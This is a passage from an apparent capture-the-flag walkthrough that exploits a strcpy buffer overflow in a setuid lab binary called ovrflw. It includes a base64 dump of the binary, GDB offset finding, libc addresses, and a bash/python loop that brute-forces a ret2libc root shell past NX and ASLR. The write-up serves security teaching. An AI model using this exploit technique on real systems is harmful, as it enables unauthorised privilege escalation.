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AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABQhAQIMIQECAAAAAABAAAAAQAAAAwAAAD0ggQIDQAAAESFBAgZAAAACJ8ECBsAAAAEAAAAGgAAAAyfBAgcAAAABAAAAPX+/2+sgQQIBQAAADyCBAgGAAAAzIEECAoAAABYAAAACwAAABAAAAAVAAAAAAAAAAMAAAAAoAQIAgAAACgAAAAUAAAAEQAAABcAAADMggQIEQAAAMSCBAgSAAAACAAAABMAAAAIAAAA/v//b6SCBAj///9vAQAAAPD//2+UggQIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABSfBAgAAAAAAAAA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bG9uZXMAX19kb19nbG9iYWxfZHRvcnNfYXV4AGNvbXBsZXRlZC42NTkxAF9fZG9fZ2xvYmFsX2R0b3JzX2F1eF9maW5pX2FycmF5X2VudHJ5AGZyYW1lX2R1bW15AF9fZnJhbWVfZHVtbXlfaW5pdF9hcnJheV9lbnRyeQBvdnJmbHcuYwBfX0ZSQU1FX0VORF9fAF9fSkNSX0VORF9fAF9faW5pdF9hcnJheV9lbmQAX0RZTkFNSUMAX19pbml0X2FycmF5X3N0YXJ0AF9HTE9CQUxfT0ZGU0VUX1RBQkxFXwBfX2xpYmNfY3N1X2ZpbmkAX0lUTV9kZXJlZ2lzdGVyVE1DbG9uZVRhYmxlAF9feDg2LmdldF9wY190aHVuay5ieABkYXRhX3N0YXJ0AHByaW50ZkBAR0xJQkNfMi4wAF9lZGF0YQBfZmluaQBzdHJjcHlAQEdMSUJDXzIuMABfX2RhdGFfc3RhcnQAX19nbW9uX3N0YXJ0X18AZXhpdEBAR0xJQkNfMi4wAF9fZHNvX2hhbmRsZQBfSU9fc3RkaW5fdXNlZABfX2xpYmNfc3RhcnRfbWFpbkBAR0xJQkNfMi4wAF9fbGliY19jc3VfaW5pdABfZW5kAF9zdGFydABfZnBfaHcAX19ic3Nfc3RhcnQAbWFpbgBfSnZfUmVnaXN0ZXJDbGFzc2VzAF9fVE1DX0VORF9fAF9JVE1fcmVnaXN0ZXJUTUNsb25lVGFibGUAX2luaXQA" | base64 -d > ovrflw
root@kali:~/Desktop# chmod +x ovrflw
root@kali:~/Desktop# file ovrflw
ovrflw: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=004cdf754281f7f7a05452ea6eaf1ee9014f07da, not stripped
root@kali:~/Desktop# md5sum ovrflw
0e531949d891fd56a2ead07610cc5ded ovrflw
root@kali:~/Desktop#
The file has a strcpy function which means we can do perform BOF on this.
Now open the file in GDB and find offset and and check if there is any Security implemented

NX (non-executable)bit is enable which means we can’t put our shellcode inside it, so we need to find a way to exploit this, and I am also not sure if ASLR is enable or not because this is my machine and in this ASLR is off for this file, I will check that later on target machine.
Now open the file in GDB and run it.


The program reach the break point now, create pattern and find the offset

After creating the pattern run the program

Once the program reach it’s break point then press c to continue


We got our offset @ 112
Now move back to the target server
Open the file in gdb

As you can see to check if ASLR (Address Space Layout Randomization) is enable, we can do this simple trick, first run the program and then check for system address (0xb763a310), then run the program again and print the address of system again and you will be able to see the difference (0xb75e5310), which is because the ASLR is enable and it change the address everytime the program runs, So no we have to bruteforce the address, in able to bypass NX+ASLR which is not that difficult in a 32bit OS.
For bruteforce we need (system, exit and “/bin/sh”) address respectively

Note down all the address, and we need to align them in this order (system-exit-bin/sh) in little endian format.
System = 0xb75e5310
Exit = 0xb75d8260
/bin/sh = 0xb7707bac
little endian format = “\x10\x53\x5e\xb7\x60\x82\x5d\xb7\xac\x7b\x70\xb7”
Now using bash and python we can bruteforce for the address on that file, untill it matches our specified address, and soon we reach that point we will get root shell.
www-data@october:/usr/local/bin$ while true; do /usr/local/bin/ovrflw $(python -c 'print "A" * 112 + "\x10\x53\x5e\xb7\x60\x82\x5d\xb7\xac\x7b\x70\xb7"');done
c 'print "A" * 112 + "\x10\x53\x5e\xb7\x60\x82\x5d\xb7\xac\x7b\x70\xb7"');done
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Illegal instruction (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
